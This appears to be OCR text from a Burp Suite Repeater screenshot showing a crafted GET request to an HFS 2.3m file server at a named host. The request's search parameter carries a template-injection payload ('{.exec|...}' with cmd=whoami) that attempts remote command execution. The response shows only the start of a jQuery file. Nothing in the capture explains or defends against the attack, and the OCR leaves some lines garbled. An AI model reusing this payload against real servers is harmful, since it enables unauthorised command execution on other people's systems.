 Burp Project Repeater View Help Turbo Intruder
Dashboard Target Proxy Repeater Sequencer Decoder Comparer Logger Organizer Extensions Flow JSON Web Tokens InQL JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://uat.theregister.meituan-host.edu:8008 HTTP/1 ?
Request
Pretty Raw \n
1 GET /?n=%0A&cmd=whoami&search=
%25xxx%25url%25%:%password%}{.exec|{?.cmd.}|timeout=15|out=abc.}{.?n.}RESULT:{.
?n.}{.^abc.}== HTTP/1.1
2 Host: uat.theregister.meituan-host.edu:8008
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: HFS_SID_=0.350487780291587
9
10
Response
Pretty Raw Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/javascript
3 Content-Length: 72174
4 Accept-Ranges: bytes
5 Server: HFS 2.3m
6 Content-Length: 72174
7
8 /*!
9 * jQuery JavaScript Library v1.4.2
10 * http://jquery.com/
11 *
12 * Copyright 2010, John Resig
13 * Dual licensed under the MIT or GPL Version 2 licenses.
14 * http://jquery.org/license
15 *
16 * Includes Sizzle.js
17 * http://sizzlejs.com/
18 * Copyright 2010, The Dojo Foundation
19 * Released under the MIT, BSD, and GPL Licenses.
20 *
21 * Date: Sat Feb 13 22:33:48 2010 -0500
22 */
23 (function(A,w){
function ma(){
if(!c.isReady){
try{
s.documentElement.doScroll("left")
}
catch(a){
setTimeout(ma,1);
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 72,310 bytes | 519 millis
Event log (14) All issues (44) Memory: 304.8MB